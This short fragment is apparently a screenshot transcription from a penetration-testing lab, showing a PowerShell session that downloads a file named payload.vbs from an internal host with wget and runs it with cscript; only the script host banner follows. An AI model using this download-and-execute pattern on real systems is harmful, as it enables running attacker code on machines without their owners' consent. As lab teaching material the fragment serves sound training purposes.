 PS C:\Users\sec560> wget http://10.130.10.18:8000/payload.vbs -OutFile payload.vbs
PS C:\Users\sec560> cscript payload.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.